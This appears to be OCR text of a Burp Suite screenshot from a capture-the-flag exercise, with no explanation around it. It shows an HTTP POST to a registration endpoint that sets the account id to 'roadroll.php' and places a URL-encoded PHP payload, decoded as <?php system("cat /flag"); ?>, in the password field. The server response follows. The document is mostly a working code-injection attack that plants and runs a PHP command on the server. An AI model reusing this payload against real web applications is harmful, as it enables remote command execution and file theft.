 Request
Pretty Raw Hex \n
1 POST /?b=register&a=register HTTP/1.1
2 Host: 3.37.8.189:5580
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3.37.8.189:5580
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://3.37.8.189:5580/?b=register&a=index
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko,ko-KR;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 id=roadroll.php&pw=%3c%3fphp%20system(%22cat%20%2fflag%22)%3b%20%3f%3e
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 24 Sep 2022 12:31:50 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
9
10 <script>
alert('welcome');
location.href='/';
</script>
Selection 51
Selected text
%3c%3fphp%20system(%22cat%20%2f
flag%22)%3b%20%3f%3e
Decoded from: URL encoding
<?php system("cat /flag"); ?>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 2
Request Cookies 0
Request Headers 12